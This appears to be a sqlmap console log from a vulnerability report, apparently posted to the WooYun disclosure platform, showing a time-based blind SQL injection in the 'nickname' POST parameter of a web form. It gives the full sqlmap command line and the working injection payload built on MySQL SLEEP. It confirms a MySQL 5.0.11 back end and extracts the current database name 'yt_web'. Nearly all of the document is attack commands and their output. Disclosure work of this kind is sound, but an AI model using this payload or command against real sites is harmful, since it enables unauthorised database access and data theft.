 C:\sqlmap>sqlmap.py -r ../sql.txt -p "nickname" --technique=T --level 5 --curren
t-db
{1.0-dev-nongit-20141020}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:40:31
[09:40:31] [INFO] parsing HTTP request from '../sql.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[09:40:32] [INFO] resuming back-end DBMS 'mysql'
[09:40:36] [INFO] testing connection to the target URL
[09:40:36] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) POST
Parameter: #1*
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: articletype=%d0%c2%ca%d6&article_type=%ce%d2%d2%aa%cd%b6%b8%e5&nick
name=(select(0)from(select(sleep(0)))v)/'||(SELECT 'DFEf' FROM DUAL WHERE 8180=8
180 AND SLEEP(5))||''+(select(0)from(select(sleep(0)))v)+'"+(select(0)from(selec
t(sleep(0)))v)+"/&servername=%d0%a6%b0%c1%bd%ad%ba%fe&topbody=1&toptitle=Mr.&typ
es=article&usermail=sample@email.tst&validate=01/01/1967
---
[09:40:36] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[09:40:36] [INFO] fetching current database
[09:40:36] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[09:40:51] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[09:41:04] [INFO] adjusting time delay to 1 second due to good response times
yt_web
current database:    'yt_web'
[09:41:32] [WARNING] HTTP error codes detected during run:
502 (Bad Gateway) - 2 times
www.wooyun.org